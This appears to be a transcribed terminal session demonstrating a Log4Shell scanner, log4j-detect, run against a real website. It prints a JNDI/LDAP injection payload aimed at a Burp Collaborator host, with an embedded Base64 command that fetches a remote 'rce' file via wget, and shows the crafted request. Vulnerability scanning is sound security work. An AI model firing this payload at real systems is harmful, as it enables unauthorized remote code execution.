 root@DESKTOP-LJ6O6CK:~# ls
go  header.txt  payload.txt
root@DESKTOP-LJ6O6CK:~# cat header.txt
Accept-Language
Accept-Ranges
Accept-Version
X-Api-Version
root@DESKTOP-LJ6O6CK:~# cat payload.txt
${jndi:ldap://y5434js6yfdj8zx4l52zyzkrdije73.burpcollaborator.net:80/Basic/Command/Base64/L3Vzci9iaW4vd2dldCB2em1uaW5qYS5jb206M
jEyMS9yY2UK}
root@DESKTOP-LJ6O6CK:~# echo https://www.google.com | log4j-detect -hf header.txt -p payload.txt
Request
[+] Testing:     Accept-Language
GET / HTTP/1.1
Host: www.google.com
Accept-Language: ${jndi:ldap://y5434js6yfdj8zx4l52zyzkrdije73.burpcollaborator.net:80/Basic/Command/Base64/L3Vzci9iaW4vd2dldCB2
em1uaW5qYS5jb206MjEyMS9yY2UK}
User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.
36
200
Response Status Code